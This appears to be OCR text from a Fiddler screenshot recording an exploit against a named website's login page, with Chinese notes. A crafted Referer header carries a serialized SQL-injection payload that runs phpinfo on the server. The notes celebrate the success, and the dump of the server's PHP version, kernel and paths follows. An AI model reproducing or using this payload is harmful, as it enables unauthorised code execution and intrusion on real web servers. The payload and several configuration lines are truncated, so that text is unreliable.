 ecode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
Cookie
randnumber=345
构造Referer头，里面含有可以执行phpinfo的payload
yunsuo_session_verify=f588cbadb43a5f894303280846202413
ZT_ID=addadbef8635f730670065f00c965f0c90f51bae
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.zishapot.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 317,596 bytes.
成功执行phpinfo函数，说明漏洞存在
密 码： 忘记密码?
登 录
PHP Version 5.6.20
System Linux VM_8_22_centos 2.6.32-504.30.3.el6.x86_64 #1 SMP Wed Jul 15 10:13:09 UTC
Build Date Apr 20 2016 08:52:08
Configure Command './configure' '--prefix=/www/wdlinux/apache_php-5.6.20' '--with-config-file-path=/www/wd
5.6.20/etc' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '-
freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xm
-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt=/us
'--with-gettext' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-ftp' '--enab
enable-exif' '--enable-soap' '--enable-shmop' '--enable-pcntl' '--disable-fileinfo' '--disable-
enable-sockets' '--enable-zip' '--enable-opcache' '--with-apxs2=/www/wdlinux/apache/bi
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/wdlinux/apache_php-5.6.20/etc